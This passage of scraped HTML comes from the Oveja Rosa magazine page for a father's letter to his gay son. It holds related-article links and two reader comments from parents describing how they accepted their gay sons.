23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Carta%20de%20un%20padre%20a%20su%20hijo%3A%20%22he%20sabido%20que%20eras%20gay%20desde%20que%20ten%C3%ADas%206%20a%C3%B1os%22&amp;body=https%3A%2F%2Fovejarosa.com%2Fcarta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fcarta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fcarta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>3.2k</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/adolescente-gay/" rel="tag">adolescente gay</a><a href="https://ovejarosa.com/tag/carta/" rel="tag">carta</a><a href="https://ovejarosa.com/tag/hijo-gay/" rel="tag">hijo gay</a><a href="https://ovejarosa.com/tag/salir-del-armario/" rel="tag">salir del armario</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/hallmark-crea-campanas-lgtb-para-san-valentin/" class="previous-title title">
						<span>Previous</span>
						Hallmark crea campañas LGTB para San Valentín					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/cual-es-el-primer-videojuego-de-marvel-con-personajes-abiertamente-gais/" class="next-title title">
						<span>Next</span>
						¿Cuál es el primer videojuego de Marvel con personajes abiertamente gais?					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/ovejarosa/"><img alt='' src='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/ovejarosa/"><span>ovejarosa</span></a></div></div>		<div class="cb-author-bio biography">Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.</div>
		<div class="contact-details vertical-c"></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-52416" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-52416 side-spacing--boxed " data-id="52416"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24388 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ricky-martin tag-salir-del-armario">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/" class="mask-img">
				<img width="948" height="465" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre.jpeg 948w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-600x294.jpeg 600w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-768x377.jpeg 768w, https://ovejarosa.com/wp-content/uploads/2024/03/ricky-martin-y-su-padre-750x368.jpeg 750w" data-lazy-sizes="(max-width: 948px) 100vw, 948px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/vas-a-ensenar-a-tus-hijos-a-mentir-como-el-padre-de-ricky-martin-le-ayudo-a-salir-del-armario/">«¿Vas a enseñar a tus hijos a mentir?» Cómo el padre de Ricky Martin le ayudó a salir del armario</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-23762 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-hijo-gay tag-maquillaje">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/un-padre-encuentra-a-su-hijo-haciendo-un-directo-maquillado-y-sucede-esto/" class="mask-img">
				<img width="511" height="431" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/02/papa-encuentra-a-su-hijo-con-maquillaje.png" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/un-padre-encuentra-a-su-hijo-haciendo-un-directo-maquillado-y-sucede-esto/">Un padre encuentra a su hijo haciendo un directo maquillado y sucede esto&#8230;</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-23467 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-padres tag-como-salir-del-armario tag-hijo-gay tag-salir-del-armario">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/y-si-un-dia-apareciera-en-casa-con-un-novio-papa-la-fantastica-reaccion-de-este-padre-se-hace-viral/" class="mask-img">
				<img width="838" height="465" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/09/adolescente-gay-sale-del-armario-con-su-padre.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/09/adolescente-gay-sale-del-armario-con-su-padre.png 838w, https://ovejarosa.com/wp-content/uploads/2022/09/adolescente-gay-sale-del-armario-con-su-padre-600x333.png 600w, https://ovejarosa.com/wp-content/uploads/2022/09/adolescente-gay-sale-del-armario-con-su-padre-768x426.png 768w, https://ovejarosa.com/wp-content/uploads/2022/09/adolescente-gay-sale-del-armario-con-su-padre-750x416.png 750w" data-lazy-sizes="(max-width: 838px) 100vw, 838px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/y-si-un-dia-apareciera-en-casa-con-un-novio-papa-la-fantastica-reaccion-de-este-padre-se-hace-viral/">«Y si un día apareciera en casa con un novio, papá?» La fantástica reacción de este padre se hace viral</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-23356 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-cenizas tag-hijo-gay tag-mexico tag-orgullo-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/una-madre-lleva-las-cenizas-de-su-hijo-al-orgullo-lgtb/" class="mask-img">
				<img width="749" height="420" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/06/madre-y-las-cenizas-de-su-hijo-al-Orgullo-LGTB-de-Mexico.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/06/madre-y-las-cenizas-de-su-hijo-al-Orgullo-LGTB-de-Mexico.png 749w, https://ovejarosa.com/wp-content/uploads/2022/06/madre-y-las-cenizas-de-su-hijo-al-Orgullo-LGTB-de-Mexico-600x336.png 600w" data-lazy-sizes="(max-width: 749px) 100vw, 749px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/una-madre-lleva-las-cenizas-de-su-hijo-al-orgullo-lgtb/">Una madre lleva las cenizas de su hijo al Orgullo LGTB</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-23179 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-ej-johnson tag-hijo-gay tag-magic-johnson">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/magic-johnson-cuenta-como-vencio-la-homofobia-para-amar-y-aceptar-a-su-hijo-gay/" class="mask-img">
				<img width="779" height="398" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/04/Magic-Johnson-y-su-aceptacion-de-su-hijo-gay.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/04/Magic-Johnson-y-su-aceptacion-de-su-hijo-gay.png 779w, https://ovejarosa.com/wp-content/uploads/2022/04/Magic-Johnson-y-su-aceptacion-de-su-hijo-gay-600x307.png 600w, https://ovejarosa.com/wp-content/uploads/2022/04/Magic-Johnson-y-su-aceptacion-de-su-hijo-gay-768x392.png 768w, https://ovejarosa.com/wp-content/uploads/2022/04/Magic-Johnson-y-su-aceptacion-de-su-hijo-gay-750x383.png 750w" data-lazy-sizes="(max-width: 779px) 100vw, 779px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/magic-johnson-cuenta-como-vencio-la-homofobia-para-amar-y-aceptar-a-su-hijo-gay/">Magic Johnson cuenta cómo venció la homofobia para amar y aceptar a su hijo gay</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-22603 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-familias category-historias-de-vida-estilo_de_vida category-padres tag-drag-queen tag-hijo-gay tag-noel-arce tag-padres-gays">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/el-emocionante-homenaje-de-este-hombre-gay-a-sus-dos-padres-que-murieron-con-5-dias-de-diferencia/" class="mask-img">
				<img width="750" height="422" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/08/Noel-Arce-y-sus-dos-papas-gays.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/08/Noel-Arce-y-sus-dos-papas-gays.jpg 750w, https://ovejarosa.com/wp-content/uploads/2021/08/Noel-Arce-y-sus-dos-papas-gays-600x338.jpg 600w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/el-emocionante-homenaje-de-este-hombre-gay-a-sus-dos-padres-que-murieron-con-5-dias-de-diferencia/">El emocionante homenaje de este hombre gay a sus dos padres, que murieron con 5 días de diferencia</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div class="singular-block-header">
		<h3 class="cb-title cb-block-title title cb-title-header comments-title post-footer-block-title">
			2 Responses		</h3>
	</div>
		<ol class="commentlist">
			<li id="comment-78931" class="comment even thread-even depth-1">
			<article id="div-comment-78931" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/287c00eec84c2d49157b8262336d68d1?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/287c00eec84c2d49157b8262336d68d1?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">Maria de Lourdes</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/carta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos/#comment-78931"><time datetime="2016-02-08T23:12:25+02:00">8 febrero, 2016 a las 11:12 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>que bello sería que muchos padres lo aceptemos haci de facil pero no se si hay mas mamas que papas pero yo tengo un hijo y si desde que era pequeño yo lo sabia así que cuando el no los dijo no tuvo ningun problema conmigo pero con su papa si a pesar de eso no lo ha dejado a la deriva pero se ha abierto un abismo entre ellos que yo le he pedido a dios que algun dia lo entiendan y ojala no sea demasiado tarde</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-78931' data-commentid="78931" data-postid="8182" data-belowelement="div-comment-78931" data-respondelement="respond" data-replyto="Responder a Maria de Lourdes" aria-label='Responder a Maria de Lourdes'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-78948" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-78948" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7ecb396074485e9bea67842a93578647?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecb396074485e9bea67842a93578647?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn"><a href="http://google" class="url" rel="ugc external nofollow">Omar Red</a></b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/carta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos/#comment-78948"><time datetime="2016-02-09T14:20:10+02:00">9 febrero, 2016 a las 2:20 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Mi hijo, hace meses me dijo que era gay, no vivía conmigo y planeaba hacerlo, pero tenía miedo de mi rechazo. Me dijo llorando. Respondí que desde su concepción es mi hijo y hasta su muerte lo seguirá siendo, mi amor por él no morirá ni menguará. Meses después vino y fueron los 7 meses de felicidad que pasé en mi vida. Encontró su pareja y ayer partió a su nuevo hogar. Mientras íbamos a la terminal, habló lento y sostenido: papá, los únicos momentos de felicidad que tuve fueron los 7 meses contigo, me sentí una persona, hiciste todo por mí sin quejarte de nada, me diste todo y te veía agotado, pero siempre tu amor y sonrisa me aliviaban. Te amo y dentro de poco quiero que vayas a vivir con nosotros. Ya somos 3 en la familia, no te olvides. Mi amor hacia tí es impagable, soy nuevo. Desde que estamos juntos dejé de sentirme un perro de la calle&#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-78948' data-commentid="78948" data-postid="8182" data-belowelement="div-comment-78948" data-respondelement="respond" data-replyto="Responder a Omar Red" aria-label='Responder a Omar Red'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
	</ol>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/carta-de-un-padre-a-su-hijo-he-sabido-que-eras-gay-desde-que-tenias-6-anos/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8182' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="98f645b581" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="12"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
